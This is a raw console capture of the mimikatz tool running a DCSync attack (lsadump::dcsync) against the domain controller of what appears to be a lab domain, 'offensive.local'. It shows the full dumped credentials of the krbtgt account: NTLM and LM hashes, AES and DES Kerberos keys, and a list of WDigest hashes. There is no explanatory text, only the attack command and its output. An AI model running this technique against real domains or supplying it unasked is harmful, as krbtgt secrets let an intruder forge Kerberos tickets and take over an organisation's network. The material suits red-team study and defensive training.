 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /dc.offensive.local /user:krbtgt
[DC] 'offensive.local' will be the domain
[DC] 'dc.offensive.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/18/2019 3:35:31 AM
Object Security ID : S-1-5-21-1187620287-4058297830-2395299116-502
Object Relative ID : 502
Credentials:
Hash NTLM: 61d83c569b93bfcd4ca2087011361caa
ntlm- 0: 61d83c569b93bfcd4ca2087011361caa
lm - 0: 8a0c759ba84902c107491a110cc5eb11
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 03e46263c90a310e6120dbb0443d2775
* Primary:Kerberos-Newer-Keys *
Default Salt : OFFENSIVE.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dbae18467bd2eeb7eb2679e759b2b14d0755c1a4c3757b2f475399bb4ddb73b2
aes128_hmac (4096) : acf72b52482ca2fd5e3b4b7b4082bb98
des_cbc_md5 (4096) : 26cdb9166b8a5897
* Primary:Kerberos *
Default Salt : OFFENSIVE.LOCALkrbtgt
Credentials
des_cbc_md5 : 26cdb9166b8a5897
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 33d23a0ebb6d4f5fdc6e429769f6b152
02 700cb6846ef697a0511751b028f17710
03 ae90de64d9f4bdb2d6603790ac99be49
04 33d23a0ebb6d4f5fdc6e429769f6b152
05 700cb6846ef697a0511751b028f17710
06 4cddad54c8c4ba642b304d3f94ce3c3c
07 33d23a0ebb6d4f5fdc6e429769f6b152
08 6f5a5174852e2968cc601c2cb1f52f43
09 6f5a5174852e2968cc601c2cb1f52f43
10 71eca34e61d5b426bfe06dcc474c00fb
11 5d525f82d65498a69a696ab9c4467712
12 6f5a5174852e2968cc601c2cb1f52f43
13 72ad28b48a0aa05ad995fabaaa734a72
14 5d525f82d65498a69a696ab9c4467712
15 b755afb81b2c709fe6cd82a1a9dbca71
16 b755afb81b2c709fe6cd82a1a9dbca71
17 a162dedd4b0f6b269064d5064eb09746
18 f519c3aff0eb14aa098cff4432b45448
19 2b3dfeb590b5dc08ea71e13a4335cc03
20 9d1512fad413e6532cc8c174f1f8df83
21 842035136db4cd50bd988cfaecce0a13
22 842035136db4cd50bd988cfaecce0a13
23 2e907c596a7c784f0e71bab7f2384443
24 c794ef59cc7b0919451ae2a934a924f4
25 c794ef59cc7b0919451ae2a934a924f4
26 cb2b83b833a131daa0830b1fe1572438
27 a994bcdf6f69cfd3768df73477af0fdf
28 d731fff19c891a814f74f533b76c0366
29 722a0317349cdc5c3d00a487c7c179f0